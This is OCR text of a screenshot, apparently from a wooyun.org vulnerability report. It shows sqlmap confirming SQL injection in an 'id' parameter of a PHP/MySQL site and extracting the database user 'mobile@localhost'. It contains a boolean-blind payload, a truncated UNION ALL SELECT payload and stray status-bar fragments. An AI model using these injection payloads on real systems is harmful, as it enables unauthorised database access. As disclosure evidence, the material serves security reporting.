 ---
Place: GET
3G
45%
21:28
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=28045 AND 9795=9795
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6b6b71,0x4e724f5a5
Payload: id=28045 UNION ALL SELECT    ---
[21:12:12] [INFO] testing MySQL
[21:12:21] [INFO] confirming MySQL
[21:12:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[21:12:54] [INFO] fetching current user
[21:12:56] [WARNING] something went wrong with full UNION
technique (could be because of limitation on retrieved number of
entries)
[21:12:56] [WARNING] running in a single-thread mode. Please
consider usage of option '--threads' for faster data retrieval
[21:12:56] [INFO] retrieved:
m
o
b
i
l
e
@
l
o
c
a
l
h
o
s
t
current user:    'mobile@localhost'
www.wooyun.org